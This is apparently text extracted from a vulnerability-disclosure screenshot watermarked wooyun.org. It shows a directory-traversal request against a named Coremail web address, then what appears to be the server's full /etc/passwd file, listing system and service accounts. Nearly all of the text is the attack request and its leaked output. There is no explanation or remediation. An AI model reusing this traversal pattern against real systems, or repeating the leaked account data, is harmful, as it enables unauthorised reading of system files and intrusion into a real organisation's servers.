 http://www.coremail.cn/?p=1&m=/../../../../../../../../../e
coremail.cn
服务支持 Coremail电...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:499:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash apache:x:48:48:Apache:/var/www:/sbin/nologin
coremail:x:500:500:Apache:/home/coremail:/bin/bash seo:x:501:48::/home/coremail:/bin/bash
www.wooyun.org